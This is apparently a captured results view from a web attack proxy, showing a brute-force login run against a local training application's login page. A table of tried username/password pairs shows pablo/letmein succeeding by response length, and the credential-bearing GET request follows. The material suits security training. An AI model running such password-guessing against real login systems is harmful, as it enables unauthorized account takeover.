 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length <pre><br /> Comment
61 john charley 200 5 5055 Username and/or password incorrect.
62 smith charley 200 9 5055 Username and/or password incorrect.
63 david charley 200 5 5055 Username and/or password incorrect.
64 michael charley 200 9 5055 Username and/or password incorrect.
65 chris charley 200 9 5055 Username and/or password incorrect.
66 james charley 200 9 5055 Username and/or password incorrect.
67 robert charley 200 6 5055 Username and/or password incorrect.
68 daniel charley 200 11 5055 Username and/or password incorrect.
69 matthew charley 200 8 5055 Username and/or password incorrect.
70 anthony charley 200 13 5055 Username and/or password incorrect.
71 mark charley 200 6 5055 Username and/or password incorrect.
72 donald charley 200 8 5055 Username and/or password incorrect.
73 steven charley 200 9 5055 Username and/or password incorrect.
74 paul charley 200 9 5055 Username and/or password incorrect.
75 andrew charley 200 9 5055 Username and/or password incorrect.
76 joshua charley 200 8 5055 Username and/or password incorrect.
77 kevin charley 200 6 5055 Username and/or password incorrect.
78 brian charley 200 8 5055 Username and/or password incorrect.
79 edward charley 200 5 5055 Username and/or password incorrect.
80 ronald charley 200 9 5055 Username and/or password incorrect.
81 admin letmein 200 9 5055 Username and/or password incorrect.
82 1337 letmein 200 15 5055 Username and/or password incorrect.
83 pablo letmein 200 5 5093
84 jorge letmein 200 9 5055 Username and/or password incorrect.
85 test letmein 200 9 5055 Username and/or password incorrect.
86 user letmein 200 9 5055 Username and/or password incorrect.
87 root letmein 200 8 5055 Username and/or password incorrect.
88 guest letmein 200 8 5055 Username and/or password incorrect.
89 demo letmein 200 8 5055 Username and/or password incorrect.
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=pablo&password=letmein&Login=Login HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
Search 0 highlights